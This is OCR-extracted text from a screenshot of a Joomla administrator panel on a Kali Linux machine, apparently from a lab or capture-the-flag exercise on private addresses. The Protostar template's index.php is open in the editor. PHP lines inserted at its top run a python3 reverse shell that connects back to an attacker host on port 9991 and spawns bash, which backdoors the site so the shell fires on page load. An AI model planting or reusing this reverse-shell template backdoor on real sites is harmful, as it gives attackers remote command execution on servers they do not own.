 1 2 3 4
2
21:32
Firefox ESR
Browse the World Wide Web
bian De
PASSWORD
http://10.0.2.18/test
Home
Templates: Custo
Error: 0 Call to a
Not Secure
http://10.0.2.18/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4Ln
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
System Users Menus Content Components Extensions Help
joomla
Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 $ip = "10.0.2.9"; // Öz Kali IP-ni bura yaz
3 $port = "9991";    // Portu bura yaz
4 $cmd = "python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"$ip\",
$port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\"/bin/bash\")'";
5 exec($cmd);
6 ?>
7 /**
8  * @package     Joomla.Site
9  * @subpackage  Templates.protostar
10  *
11  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
12  * @license     GNU General Public License version 2 or later; see LICENSE.txt
13  */
14
15 defined('_JEXEC') or die;
16
17
18
19 /** @var JDocumentHtml $this */
20
21 $app  = JFactory::getApplication();
22 $user = JFactory::getUser();
23
24 // Output as HTML5
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.9.23 — © 2026 joomla